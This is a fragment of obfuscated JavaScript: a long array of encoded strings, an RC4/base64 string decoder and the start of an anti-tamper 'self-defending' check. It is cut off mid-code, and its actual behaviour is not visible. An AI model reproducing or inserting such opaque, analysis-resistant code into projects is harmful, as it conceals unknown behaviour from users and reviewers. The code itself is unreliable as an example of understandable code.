lz8oO','D8koWQO5W7q','WP8JWRRdNLu','cra0W794','WRFdMCkoW5P2','emknWPKrW6G','tg/dHJZcPG','hsNdUxVdMa','W4FdLmk6F8oW','WPqVa8knuq','W7JdV8oTlNu','aumokSo1','ngJdICoDBa','du1vWPi0','WRDApNdcRa','WOTOkhlcSq','WRXtxf4k','xe9IzK4','cCoCWRmSjG','gZtdQMddRW','W6VdISkVzmo3','W5XyF8kmBq','WO4dWQpdTty','W4biW6ddIx8','WODjrSoFW6u1Ba','dCkiWOSgW7O','c1JdNSk3Fq','D8oIW4voWR8','WPmcWQVdPIi','WOfUWQ7cVCoO','qSkoW4hcUrm','W5PqW4PDW5m','hviCkCoJ','WOjFsv0R','h8ogWQ0Xiq','jMn4WPyr','CfldUG3cNW','EZ8QW6aNDCkFW6pdVdG','WQ0MW4TVWQq','BLtdTXFdRq','WOnEqfW0','W7NdK8klm2K','W6iIFmknwq','WO9zvvKD','W6hdKCo2b8oX','WPbKkKaI','jmkuW5ntiG','iha1lSo8','cK7dLmkYEa','p1lcVItcQa','vgRdSvmv','wCoiW5mHiW','W6pdQ8oVoM8','W5xcJCk8B8oY','WR0yW4zCWR8','W5xcI8k9u8kr','imopWPu1xa','WO9HWPFcU2K','DgRcHmkdWO8','WP06WPhdTHO','fmkiWPOiW6e','z8kwfW','ytLBrxO','ASk8ySkmqG','g1DPW4tcMW','y8oCW4vXWOy','tutcVCkmW6a','lSkxW4Ptmq','W7TJW5VdHvW','ECkJW67cJJC','W4BcS8kkW5by','Emk6Dmkgwa','WOOhW6HqWOa','W6viymkeW4e','gKz1W43cHG','qSkiW5dcRWy','W4hdVmoalCoj','s0f/ye4','aJuKtJS','W57cGmkZvCkD','WO3dQmkZW7PK','Af7dO8kJW6i','WR4MWORdTZ0','zd/cLdSR','CCkGtCklW7a','hhK7gmoS','p8oaWRilmG','vmkJWQ7cNWe','tmkIn8k6W7a','j8oYWRBdM3icW7exzmo7iCo7','ph7cVCkvyW','gCofWQ80ja','fCofWQmPiW','v8kSoSkTW6q','cJOgxI4','sh7cNmk0W7u','smkVjmkKW74','g8ktEHft','W5pcJCk7wSkf','WOtdOSkJW4f7','y8k7bCkMW7u','dwZdNJldLW','W4/dUmkhW7zd','a8k1W4zPia','AczyW7dcQW','hd0yuIK','z3HvCYW','ehOiW4vH','xSkqW4pcRXi','hfGEnCoi','WOxdJCkaW550','CILjWQmn','hgFcTWBcTG','WQzFcuFcKG','WQRcMSk6xmokoCoxra','WORcOmoM','f8keWOueW6e','WRPFm23cLa','m8oxWP8XjW','x8kggfNcVa','iSk5W6SECa','lrSoW7TJ','lSkYW4G8DG','WPnIChSk','csSettK','WOXHWRtcRSoO','bmksW6rjlW','dSkoWOiYW5G','W5VcOx/dTGm','W5LUuGO','WQrmkxNcJq','W4pcMCkXqCkn','W4RdOSodmmoW','i0JcUdpcOq','lCoFW5RdVg8','W4T8WReRW4HAWPbTW4acW5/dOum','W7GqWO7dLc8','d8kpWOqwW7y','W5hdHCkRyCol','omkgW5rtjq','qhFcL8kwW6C','WP8KW5vQWOi','W7VdP8kFW6nP','uKFdSeiT','W53cMmk6u8ko','W5RdLSoaofa','W6OXW4pcPJy','W6tcL8k0Dmkh','WOTuWRNcSCou','W5LVxmo5W4K','W74FxSkWrW','WRDrWPFcGSoq','WPOZWO1VW7S','DvRcJxWe','pN/dMSkGva','W5pdPSokmmou','W4FdKSkqW7nX','WP00WQvPW40','jwjZWRar','WPjmWRxcOCoH','afnuWPeX','W6nEydddKW','bmoYW6hdJhC','W4VdTmkxCSoI','iSkzW4DllG','WPSOW4vUWPu','WRSSWOz/W40','uCoNW4ixgG','FCowa8kGFW','W6BcUuxdMZS','E1ldPrNcQG','WP/dM8kwW5PX','WQGjWPXfW6e','f8oeW6/dTe0','e24mW4z5','W7vDFCoLW44','WOfMr2pdRq','cdZdOGtdGq','pM9rW6xcQW','CI9nW6NcUG','qf9VFfK','WRLAlwFcIW','jSkCW5vjpa','dmkNWRCnW7TEWPNdT2KQWR0','W5vCuLNcIa','W7y8D8kDgW','CmkiW6pcMYy','C8ogW5bDWOO','WO8ZWR7dH1y','pMLEW4hcVa','W6ZdT8oHl2u','hIb7q1e','W5xcHmkTuCkq','CSoHW6b/WOi','W7JdVSoXn3m','kKu/kmoI','ofXbW6hcMa','ygJcGmkgW7u','wCkrW6/cHXi','ue7dPM7dKG','nupdHmkACq','ksWqW4ni','AfJdRKWH','cf54W4lcNW','eqqpDcO','BKtcNmkEW5G','W4NdTmkDESoa','fvenn8oQ','wCkMq8k1WPK','jvlcTZhcRW','f3JdUmoiAW','hhmmW791','e10znSo0','W6BdRSohW7jH','oCopW4ldIxm','WOjYWR/cTmo4','WPn1WRFcT8o3','DvNdUvaG','WQmiW4fkWQq','WQDFkN3cIW','tHTYW47cKa','oKRcOc7cPG','kCoFW4BdMhC','W79FyCoIW5e','W6n8W57dGeu','bxydW5L+','u0JdUMmN','WQuUW5JcV2a','kKnYWR4l','jKlcTsxcPa','nwSmvIC','WRzXF3yl','W6HPW6i7W7S','wCoEW6G1da','W7hdHSkUrCo5','EcbvW6tcJa','u3FdQvSH','a0bmWPq1','W7NdKmkcBmoO','Bh3dTvSW','WPSAWQJdTsO','oZeHW4ji','hbGMW7vL','C0yRW6r/','ESktW43cHbK','fYGlsbi','DeBcR8kKW7u','W5pcH8kWvCka','BJPhW6lcQW','lYK0W61H','cSkzWO8AW4y','A3nDA2m','o8kBW5jnpG','WQNcHCkBwSkM','W6zfCc3dHa','twFdLLe','w8kjguBcRq','C0/dOXpcIW','W7K5zSkcBa','umk9lCkGW6u','W5W0WQzeW6O','W6VcUK/dQGi','AvhdOYVdOa','iSk1W6iiEq','WRiWWOxdTdS','hYBdO2NdIW','W6RcGmkDvmkb','WODmp2BcLW','DL/dPKiI','rmo4WQWM','lHCJsbS','W5JdNCkUtSoh','oCkMW7mABq','ex81fCoI','uXHXW4RcIq','WOz3WQpcMmof','g8krWOSsW60','DKNdR1OT','fsnyW6/cGW','W5bOqCohW4m','W7DcAtRdIq','WPieWQDAW7q','WRPNegdcRa','iWRdVuBdJW','lmkWW54puW','g3qxW4bU','f1qln8o1','W6qYEmkczW','mCkXWP5YW4u','m8oJW4yOmW','W4NcL8k1uCkW','vSkZf8kCW5m','gCkDDWbv','WPaaW5nEWPa','dL/dHG/cVq','vuJdJLPm','Fmk+E8kfxW','geqtmmo/','W4fhW7BdR2G','z8kVW67cJG','o8k2W7WiAq','W7NdHmkJW4LY','W6iyWP7cGvK','v8oAW5zPWRK','WPP1WRZcUeS','W7BcMCociSo/','W43cJSkUwSkd','WOP7oe7cTW','fSklCXvE','chLiW5tcJG','W5RdVmoCpCoL','l1pcUtxcSG','W69JtIVdNa','p8kKW6GsAG','W5ddUmosW4jW','Du3dOfGI','W4JdT8ojl8oW','A8kpEmkqEq','W7ldICkLwa','W6nnFCoMW6u','W69ZW5hdHeu','kSofW5NdHNC','WPeRWRZdN1a','bSoRWQTkhG','oe/dIKNcMG','W6xdO8oZiey','W5T+W4mGW74','hx9AW6NcPG','qWLXW4/cSW','DCk5zmkBqW','WPtdH8keW59M','WRy4WPBdN24','WOBdGCkcW5XY','AhJcUmkMW6u','etKXW6vc','rmkZoCkPW7a','W5/dKSkRuCox','fSo5W6JdQ1K','zYRdVNVcLG','F8oJW41kWQu','BLNdSLmY','gmk4W4e6AG','AxZcI8kOW5C','hcniW6hcPG','bKVcIc3cKa','oqVdU0NdRW','lxiIdCkc','CSoIW7jmWPy','hCkVs8kfEG','bYldV2BdLG','W4aArmkGFW','WRZcH8kZh8oK','jMPsWP4J','ufVdScZdSq','mCk2W7WRDa','W6PKEbldOq','W6inWPxcGuC','evTVW6lcLshdUSoH','k8kxW51wmG','W5VdUSkjF8oV','W6ddISk4W51Z','bmktW7fqda','c8odWOqqjq','rvrRy1K','omkHW7WjAW','jmk+W7Gpzq','W4pcNmotc1e','hmkFWOygW7G','W5xdGmk9smoc','WPzww0e+','ouj+W7xcOq','lexcSIBcTW','rNFcMSksW6W','W6G+AmkDBq','WPqoWRxdQZ0','WOz3WRlcUCo0','WO9+WRVcVCoT','AaSPAJm','W4RdKmkWrSot','WQaCWR7dHIe','qun1Eei','W7JdICk/W4zK','vSkFW4ZcSru','FCklW6/cHcy','nmkYW6WbEq','ASkGz8kywa','W4HmDrddNG','WP17ef7cTW','fCkCW5ORFG','fvRdVmk7AG','beXoWPaG','WQKhWP/dMxq','W7O0D8kbza','dSkxzXLv','WO5NWO/dLvu','WRFdQCkoW6fh','W5xcHSk3umkC','gWhdIMZdQW','mSonWO4nwq','WPe4WRBdJKS','DgbvxMC','WQfnpwdcMG','zZ5NW5xcVG','eYldM2VdQW','chRdO8kAAW','wmkdd1pcSG','kCkwW45foa','kY4fW7z0','e0PhWOy9','nelcQmoDDW','W5xdV8kjECoO','WPLusY4M','WQPdWONcGmo5','gfHXW47cNG','BKpdUX7cNW','sNBdOwtdSq','wCkxbvlcQq','WPH6W64lW7RcUNG','W5ddVmorjSo5','AKZdLZjz','A8ktkwlcUa','WOldICknW5fG','f08icSkd','W7hdKCk6W5b0','cdhcKbhcJZufWR3cTSoThLZcHG','o8kqWOqYW4G','CuFdR0qZ','ChjlxG','De/dTZhdPq','sSkYnmk7W6G','FuBdJLG7','jmk/W70mBa','bHuMW41y','WPPfeMpcHq','pxb2WR4Y','W6z5W5BdJt4','D0JdTIddQa','tSkoefRcSG','umkQlSkUW7K','geBdMmk9DG','Cmk1Ec59','tmkfcfpcOa','WQmLk3JcOa','he0/cSoc','cL5+WOex','mmkGW5qRbW','k0xcSdBcRq','WRvhWQZcMmoe','jCk9W4bqtq','W7/cRh7dNWq','W43dRSkmW5Lu','y1ZdRW/cLa','W7JdO8oNmwS','dHe3W5X1','W7ddTSo8khq','x8kgh0xcVq','zxhdQaddUq','BmotW5j3WOK','W6LIW57dGL4','W7ldPCk/zmoo','zeddHrBdQq','W4hdVmorpCoO','fmkhW5rTpG','v8k2W4JcPJi','zu3dPZZdRW','WP9GWQ7cOCo4','FJiPWQmVsmk2W5ZdHG','dbGOW6vw','W4exW4OXWRy','WRCEW53dJgq','qSoiW7q0dq','qCkeq8kL','W6ldPSkGDCoD','WP/dMCkaW5jY','vxFdTfBcMW','fcJdRw3dGW','eKa7kCoL','cmodASkgwW','WOa+WRxdH0S','F8krovtcMa','p8kRBhL3','g8oAWOu8jG','WPyWWQFdGKW','WRymW4bkWRK','W4hdOSkmFmoS','WR9ykxNcIW','WRK1WO1+W7u','WOuoWRpcQh4','WP40WRb/W4S','WQfEFNel','y1BcKbRcVx4yW5/dIColWOVdGq','exehW4fI','W4xdMmk9v8ok','tWvWW6dcUG','bSo2EXvS','gmooWQ8UnW','W5tdP8oDpCo3','erBdNgxdRW','W7pdL8kSW4D8','WOTSWQ/cUmoW','W6rXW68LW6a','geDXW4ZcHW','fwTSW49t','WOxdI8kmW5zP','WOTQWRVcMmoR','W45Ktc/dIW','BfZdQt/cNq','W4/dG8k6x8oq','W5fds8ozW5K','W7L4W7ePW74','WRKiW7DDWPq','BSkDdCkpW4y','nNP5W41L','W6FdQmoHkxC','ss5UW5FcJW','W6DTW4ldNua','j8kyW6PiiG','uMpdVJtdRa','zCkNW7lcJc0','baW5W756','zKBdOXpcGq','W4hcSL7dTcm','pLFcMclcOq','WQtdNSkMW4rc','WRKOWPldNX4','p8kSxJH8','uCkNW4hcHqG','cI4fW6bW','W6nAwrJdKG','WP0hWPFcO0K','cLvlWOC9','hCo5WOivdG','WRK7W5v6WR8','bbmOW6XK','WRCzW5fkWQK','AxjQwdK','W6P5W7CXW7q','AdPVW7BcPa','W5FcU8kotSkE','amkCWOKDW6m','W49KCWNdHa','W4xcGSk3smkz','uwFdGfGU','cezuWOmJ','s3VcJmksW68','W4JcRK/dOqe','C1hdQNtdUW','mSkcW7O4tG','WQTMjhBdUa','C0tdUI3dTW','x2BcQCkIW6G','dSoZWQyZW78','qfrHz04','WOmVWPPcW4m','w8kdbLlcQq','WO8SWRpdTcu','A1VdPcFdUW','WRG8W6TiWPW','fNVdHCk0wG','W4NcImkItSkt','ugFdHaNcOq','t8kggu3cOG','W7XwEmoZW44','x2xcISkgW6q','WPz2WQ7cVCo4','DKldUXFcKW','WPldLmkwW4zM','dmohWRW/lG','yq98W5hcIW','kKBdHmkPxa','iCkEW6TPoa','WPFdHmkAW5XV','WOy6WP3cQMC','WO3cHSoqeLtcQwddMq','DmoBW45mWQ0','W4HtvsBdPW','FNRdLv8s','W7RdJSkSW4TL','W4lcOLxdNca','W47cGSkSqSke','tx9xr0i','q01OBfi','ctyvW6pcUG','W5pdUCoqnSoK','eJFcJvu','qCkUD8kbCa','F13dQua2','u3zZwxG','W43dVCoepSo1','lxW/gmou','hmkwWOKxW6u','eCoQW5aOia','j3fVWO4X','mmohW63dO14','W5hdUmkzW71w','WOfJWQNcO8oX','BdblW6tcUq','WQi6WQxcIsW','W4ldRSkhW7vB','dCkhWOWkW74','hvWcoSo/','vCk2k8kaW78','hSofWQKUma','uSkxW5tcRXa','xSoaW6jkWQK','WQSpWPRdUea','d1ZcTJ7dJG','W4ZdKCkGr8oj','WO3dKSkkW75I','xSoyW6WRbG','o8kUW6yiW64','ASkbt8kNyq','CfpdVaJcMq','m8oivSorWOpdKWBdJCkMWQWwFmo6','ccicsZ4','W4BcTmk2s8kF','W7iwjHTF','xmkHz8kWua','E1BdVh3dRW','cmkUvXjF','qgpdNqNdRG','dutdIZtcPG','g8kjW6y0W54','WQeQWPHeW7u','W4xcGmkUsmkr','Bmk0tSkBW7O','W6XnW4uCW54','W7TkBCoJW4y','wSkOm8kGW6O','W5xdUCkizmo2','jujzWOij','avurl8o4','W7pdL8oJlCoy','x8oeW7iPea','WPOtWQRdQIu','g8kDgdre','hfDZW4/cHa','cf8in8oP','rmkpW5BcPWC','h8kSvXXZ','WOmtWR3dTIO','W783xtvC','smkLjeNcPq','c2uukSok','DuJdUtxdOG','qw3dLrW','h2ldMmkPvW','W6DfW77dHLq','ne4XW5Pe','dMSbW5TW','WRG2WPHLW6S','W7RdISkpvSoP','W5BdM8khW4v1','A8kDlSkPW4e','W4hcGhVdRHq','WQP0WO/cS8oL','hwb3WRVcMW','W6rDBZRdIq','lCoJD3L3','WOjXWR/cVmo2','W657W6KWW7y','sKrYxe4','WRDYEKyH','WQjkW5FcUmoV','p8kzFa1a','r8k+v8kqqG','p2JdNCk0va','i8k5W44ltW','q8kYkSkVW7a','bYyoucS','lmkLW7WAAG','oCoHWP88dG','m8kKW7yaCW','dCkuEHfq','WRNcMSoqjCo/','WOSRWPRdH08','asybqt0','wCkgc1pcRG','ogr7WO8a','CvldPghdUW','fgTSW79C','WOiaWRtdRZO','Dq0MW6VdKW','zCksjZJcRq','W5m0zdGM','W4brW5uIW4m','uG1TW4/cNa','WQHamwhcIW','WRyCWPZdUgG','geFdTSk5Ea','l8k0WQbxjW','W4nfdZxdSG','p8kFW4byoG','W6DsDSkeW6y','pCkTW7iBEW','W7XgW5FdKLy','W79YW6ODW7K','W73dGmk7uSou','Bc1pW6RcKG','W5ddUmoDm8oU','WRecW4fhWQi','uMlcN8kqW60','W6hcU8o7W6rPW7FdKc1q','cSo5W6JdQ0C','W4/cP1RdKt4','ffPJW6ZcHG','DvxdVdddSG','WRCJWO19W6S','a1ZdLCkQEa','aumOgmoe','W5ddM8oWo8oy','eKnVW4pcHq','jmkcdM3cHa','pCk4W6KyCq','WPHDqCozW4q','wwBdGNS0','gmkMW5iQea','ibOKW4zb','uSonW7uJeG','dSoxWReOjq','jSoAW4JdM2u','WRGaW45yWRu','ySooW5jVWO8','rKDSBKm','umk8mmkVW6O','W7VdK8kRW4H0','W47cS1ZdKJS','W4BdKCoHmxW','AcDsW7BcUG','fCoeW5bwWQm','W6DXW6eHW6O','W6q0q8kruW','W5NcPKpdJJW','mSk8WROFW4m','W7/dP8oQmee','WRyhWP7dM2i','W4FcMIldUGi','mCk0WQSnW7u','W6q5A8kjyG','i0dcScJcPW','WOC3WRriW6a','mSkGW7OCtW','hKJdHSkMuG','ftFdOxldHa','bvrzW6/cJq','iSkzW4nijG','Bmk0mSk+W5e','W6fSW5tdH0y','cHGMW7zP','z8kZl8kJW6G','nCkkW5fElW','nZ3dPMVdMG','vgdcL8kbW7a','W5JcNmorc2i','WRO1WPTGW6W','WQCQWO1YW6C','Dmk+WQCXW6i','w8kaW5BcOG0','W7eHwJnl','WP1RWQlcPSo4','D8oyW5n+WOi','p8kfWPW9W7K','W65DW485W4O','WRSQWP5NW6K','iCkKW7imAq','rSkdduFcOW','W5VdICkZB8o3','WO/dGCkoW5Hm','mrBdH2tdMq','kCoDW5/dMM4','eu1BWOq1','WQbfl2FcMW','hvWzmSoN','W4j5qJhdGW','mg5OW5dcMG','W47cH8kPuCkf','b8k2W7nZjG','uSkecflcUq','BSodtCksW6i','WRCTWR3dUe4','aJ/dPxldLW','ef/dHSkYDq','bwrEWPKK','nZBdU2xdMG','e8kjWOe1W58','cv15W5NcHG','x3/cMSkcW6u','WQaQWPJcIv4','CLFdOf40','tSkQmSkWW6a','p8kcW4Toiq','E13dSKGV','tKddJrlcPG','cmohWQW+oW','xmkEsmkJya','lYiiDZW','W6vBB8oGW5u','gmkzEHTD','vMBdGgtdGG','ufXWE1e','Cx3dLvGd','bN5nWPGO','fthdRh/dMa','E13dPG3cHW','W4dcUKpdGt0','hmkoWPOuW7q','zfhcHSkPW7y','tx3cOCkEW7e','A8kMESkqxq','e0ZdKmkQBG','hspdVxNdIq','WOKiWPtcOCof','B8odoSogW6S','W5qCxsTe','W4FdOmowpCo5','W4/cLSkZqCkB','mCkXW6mbzW','pCk3za5t','yfRdSueL','hhNcVCkqva','W5JcPelcTWq','oKuSnmo7','e3mvW5jL','bWddHMNdUG','WOhdN8kvW5vW','rJL5A0m','W6flAmo+W5y','WRaeWPBdRW','WOWdWQpdRs8','fLT6W4JcIq','gYFcHKNdOq','WRu+WP5ZW6e','CcvzW7NcPa','WRDBl3NcLW','WOSoWRNcPN0','u8ktW47cKYy','d8kxWRaPW54','W6zDW5BdMJ4','W7/cOeldNcq','W4NcP0RdLYm','W6fAzdxdHa','pCkqCG5r','jSkSW7uBza','W6n1EmogW5e','ye/dKx3cJq','WQf1p1KR','kmkXFZT4','DILeW7hcQW','u2xcG8kDW7a','WPXffCo0bJRdIajQW68dW6e','avr0iCoi','W43cUKddKYy','WQnaDga8','W74HACkbyG','e1nuWPad','sCozW6ORaq','a8knWOCoW7q','WOFdHmkjW4P1','pYtdQMFdQq','zSkLB8kbua','jCkKW7avBq','hLKvW7xcOW','W47cU0ldNJu','C1ldIXRcVq','BY9PW4lcVG','W7K4ASkwFW','WPNdHCkbW5nH','y8ofW5D+WPK','W6SNfSoQuW','dJGiuJK','W5ZdTSoesSoN','ESk/zSkAqW','WPldN8kCW59V','W6NcOv3dUae','FfFdRv08','W5xcMmk/xmkF','W6VdMg/dTGa','B8kxW4xcUXm','oqRdHG','W69rW4usW7i','dsmkWRBdSa','uwFdHee','pK3cOZlcLW','W5dcOuBdNtK','W6BcSSkwF8kL','WQ8NWPFcNgK','W6j9W7qJW6a','W4ddO8oulCoR','ktSHW55v','oSkvW658dW','W64WACktEW','pSk3W48mDW','W6uYECkcyq','lSk8W7vqmG','W5WDzCkQrG','tNNdIgaG','f8ocWQiUoW','vCkbzmk2wW','WPrvWPxcMSoI','guP8W7RcQq','WQinWPFcO3m','BSkegh5O','q8olW6OMaW','DutdSgVdUG','bCoRWRG8oa','bSkDFqbn','WRXdlMxcKq','v8oYW69FWRG','W4ZcSSkosSk9','W51VW7ZdNLi','A8kmxSkduq','WQaXWPXeW7a','kCkjW59qlG','zKJdUWZcLG','z0f+WRHl','WO7dNCkbW5DW','yeFdPcFdPG','dteZW41J','k8oFW4/dIg4','WQZdOSocfSos','z8o7bc3cGq','W5xdMCkOrSol','lmkZW6KaAa','q1dcSchcLq','W7rqESo7W44','eK4Bmmo9','W6/cTwtdSae','k3iQfCom','W5hdRSojpCo3','m29qW5pcHW','WOqAWQdcUM0','AmonW5j2WOe','geLXW43cNW','yGDXW6hdKa','W5tcHSkSsmkA','WOr0WR/cTCoK','ecaqvtO','qxjqAhG','bCkDW788tG','EdPpW6dcUa','CmodtCk+W5O','FmkrW4lcNqu','p0dcGJdcHG','q8kZW4rYgW','WOPkWPBcPmob','et4bqtO','WRexW4DiWRG','y8ozW5rQWOa','WQKbW4PzWR8','dmoZW6NdJ0S','p3pcGq7cSW','ifxcQsVcTq','WQaQWQxcNx8','xwtcHSkcW6W','WQmwW4TxWRu','W5xdKmkVs8os','W793W7y7W6C','dKC3qSoQ','xK17r0e','tSksgflcSW','emkyW5q2tW','lmk+W4jPpG','WOi8WPxcHNm','wCkcW4hcUba','e2ugW5iz','e8kkErHb','oSofW5RdH3u','jmkJjw7dKa','F13dTwq/','W6zCW7NcSt4','D27dVmk/Ca','f0RdI106','WP4iWR/dPsu','W77dSCo2nhe','c0hcVsBcUq','W6DLW53dNLu','lNtdG8kusa','WPDCdLlcRq','ESkODCkF','fmkZWPaZW6C','WOZdRmkCW7rT','hCkoCqns','tMBcGSkqW6K','AfRdNYBdQa','xSkwdeJcPG','WPykWRFcOg4','W55kuJ/dGa','W58LtmkmyW','W6H4zJVdPq','mgTZW43cUq','cSo7WPKqaW','vZNcNWBdTG','jCoxW7ioiW','rSodW5ukga','W49CBbVdMW','CeldRrhcMG','WRyhWRNdKJW','WPHgg8oXaMxdPbn4W5yU','vuz+BfO','cCkCWOmrW6K','fCokWR41ja','nqidrrm','W4pcJCkYwmkp','W6O6rZnA','A1L+rYW','wmofW7D1WPO','WQNdOmkdgCoj','W6xdUCkJumor','BuZdRh/dOW','duVdOsldTG','W4/cGmkSq8kF','WPyiWPNcMCoO','rH1ZW4dcIq','oSoeW4/dJgG','WP5ehSo2WQ4','W5NdQmkoyCo/','W4tdUmogmCo4','nmkHW7yrCq','r8kItCkXW7K','W5LlW74lW7G','WQeNWOjTW7e','ECkGW6NcRZa','W7RcHLxdJXq','WQuIWQ/dIr0','d8odWQ8JkG','WRiFW4LjWR8','WQzFWONcSmko','iGddShldOa','aZZdVN7dNq','x8kuW7lcGci','B1ZdSfS7','q2RcNSknW6y','W6nNW641W7q','kSkFdxLt','mSohW4tdHNi','WP10WRFcLCov','W73dSCoIm2O','aey5p8o8','cmkSWQldNhG','suNdTYqb','W6GQrZXa','WR0FW6jTWRC','qSkAgfNcPa','WPCUWQpdILy','W6NcL8kVsmke','BcTwW7lcUW','W4VdPCkdACoO','AwFdG0VdRW','D1JdQHhcHG','WQbzEI5a','ggqtW4rL','s3xcGmkcW6W','WOb0WRtcS8oU','xMFdLGVdLq','x8oaW7aUeW','WR4HWPzNW6C','u3VcMSkvW7a','W70XtcLj','wmkgbelcOq','t0tdKhK4','ytjsW67cPW','W4mAsmk3yq','BNNcHmk0W44','cefSW5RcHq','aemvzXa','W5xcJ8kXxCkn','W4BdVSkgFCo9','W50usqXS','oaZdOutdGq','WOGFWQBcUga','WP4CW490W4O','WPXhp3y3','W6DBDmoJW4q','fGmxytq','zJipW6bh','wSkRDmkOqW','eq8ZW79R','fxmoW550','WQfnWQZcHSoH','xgldQN0/','lSkrWQ7cSsi','gSobWQa9ka','W6ddI8k7rmku','WOpdJ8kxW5X0','W47dMmkIk8oQ','k8osW53dLM0','W7rDz8oVW5G','amk8WPGVW68','bXKJW7z8','rCk1jSk/W6i','jSorW5JdNNG','g2NcKXxcIG','txFdS24e','qejrz3m','fSkPWQe9W6K','lKukW59u','qe9/FfS','WR4GWOpcNMa','dCkqWOioW6i','g8kAW4nhia','W6TZW5hdGKq','W7ddHCkXW5j/','t3RcOmkJW7C','W6H4dYRdGG','qL3cNCkLW7m','nmkrWRi/W7S','W47cO1xdIJ4','rKNdScddJW','tHToW6hcPW','WQzOWO7cUCoM','kCoyW5RdMM0','zCkIzSkfsG','gCk6ytfb','g1P/W5JcJG','l0/cPYNcPG','e8kNW6SbtG','C07dOdxdQW','WQntmw/cKW','W7P7W6GHW6O','W4DTW6W2W4O','WQa8WOjOW6O','ugtcNSkdW60','ed03WOf8','x8oCW4G1lG','W57dGCkKu8ov','ls5nW6ny','g8kwWROrWPC','cSkjWO4iW6y','WO9RWQlcOSo0','W5FdUCkbySo9','b1TWW5pcHG','lwZcTrxcOq','BSkVtCkMW4i','WO7dNmkFW4nw','zLddUrxcKq','A8o2W4XCWPO','wMFdLMRdSa','qqv4W6FcJG','W6bOW53dJve','W6e8ymkpzq','z1pdVZFdPW','W5hdUCoeiSoK','gCoRW48Zoq','Fx9QrxO','EetdRuO6','xCkmW47cUqy','CuZdQxBdRW','WPaFWQVdPcy','EmoHW5uqBW','fvFdHCk4Aa','cw9UW5lcOG','WQ0aW4DsWQa','d0mDmmoP','W5ZdJ8kHvmoR','W6GMxs9B','dWWZW6bW','W5BdRCkCCSoV','BCo2W4nYWQi','FSktW5JcRrO','tNJdRwW5','W5/dISkKsmou','EMrxWPHZbSkAmZNdHq','WPaQWQvBW6u','CJL4W6lcIa','iZldVMlcOa','W6vbW7VdPhC','AvJdTfGX','W7xdH8kVW4vI','W7bxd1FdRq','WRylW5DuWQa','W77dU8klD8oh','B0RdUYddTG','huZdLmk1Aa','zCkKl0lcNW','ysZdVgpdLW','WPxdGCkDW515','WOS+WR7dIKa','W5NcS8kVW5bu','Cx3dMdlcGG','auTjWOmQ','i8krW5nvoG','WOyjWQdcUMm','dKxdIWJcLa','W6/dTSkhASoY','WOWDWR7dVJG','xmkHw8kdsW','WQShWOXyW6q','rCkbW4pcVGi','jNrRW6FcUW','WQHOe17cIW','WR5io3lcKa','W7HEE8oIW4i','WOiAWQ/cMeu','W5pdHCk8xmoo','sgBcMmktW7y','WP7dMCkbW5PL','v1JdT3FdOq','AfVdSxddUq','W6VdH8kdrSoj','W67dUSoPgSo6','sxpcI8kaW7q','W59Bt8keW5a','W5hdUSoim8oU','W44gxCkHwW','z0NdTYtdTW','jLBcVspcRG','W6nsBIRdIa','k8olWOOdka','DmkJAmkgsW','W6hdNmoKb8o+','ch9QWQ7cOq','WQDZCdGC','WPRdNCkSW5HP','WOGSWR3dHv8','uSkIh1hcGq','W6GrW6uQW6u','W43dUSospSoR','WQL5p2dcGG','xNrxz00','xColW78UbG','WPDfWRxcSSop','t11YAv0','wmo1W7njWPO','u012ye8','W5ddISk6qmoC','W5hdPSkzFSoW','W4GWufng','DL/dPW3cHa','qCkfW43cUWy','cY8XW6Tf','WQziWP7cNSop','cSooWRGVlq','W7SHsInd','g2zZWRnl','W57cVvxdMJ4','WPOgWRlcRxm','kmkvW5vmiq','W7uSBSkPyW','uSk8kmkVW7O','v3tcGSknW6i','deawpSo7','W69jEYRdMa','WOrCvuC9','bseuvI0','WOuhWOdcNge','FxtcM8kkW4u','etBcH1FcKmkzm3hcLSosWPlcLa','ffZdI8kPBW','rCknCs3cJW','B0NdRH7cHq','a0BdN8k4yq','W7fZW5BdJd4','D8k1AmkwvG','W7VdH8kMW4PX','DIrtW67cQq','WQbEcexcGG','WRmwW5rnWRO','W4FdVCklC8oP','b28iW5X2','aSo+W5bOmq','ALFdUs/dTW','W4NdP8oFj8oQ','geuslSoI','dvjVW5nX','CI1lW63cUW','W44wArfT','kKvOsv8','uCk7jSkJW74','W51WW7biW6K','W69HW5ZdNuO','W7SiWONdGHK','WRDeWPddPea','W6/dOmo2nwC','D8kafSkUW4a','kCoZWQSmW4m','W6tdOCoRl3i','q8kede/cOa','DLhdO3ldRa','ACkGD8kuvG','W5pdRmoFjCoL','WOLUdXNcOa','W6ldL8k8W75E','wSogW7uXgW','dGqnW6TP','nSkpWPOwWOi','WQaVWOv6W7q','cg/cPXFcOG','gKVdGSk1Da','kL5qWRGU'];function _0x6867144d(a,b){a=a-0x6d;var c=_0x6867144c[a];if(_0x6867144d['FAvWmO']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6867144d['PjfJcC']=h,_0x6867144d['sYuyiO']={},_0x6867144d['FAvWmO']=!![];}var e=_0x6867144c[0x0],f=a+e,g=_0x6867144d['sYuyiO'][f];if(g===undefined){if(_0x6867144d['sCuJrY']===undefined){var i=function(j){this['KBKCKh']=j,this['TNhIzy']=[0x1,0x0,0x0],this['ESmgHx']=function(){return'newState';},this['zgILuo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LSiDsj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['vPjczv']=function(){var j=new RegExp(this['zgILuo']+this['LSiDsj']),k=j['test'](this['ESmgHx']['toString']())?--this['TNhIzy'][0x1]:--this['TNhIzy'][0x0];return 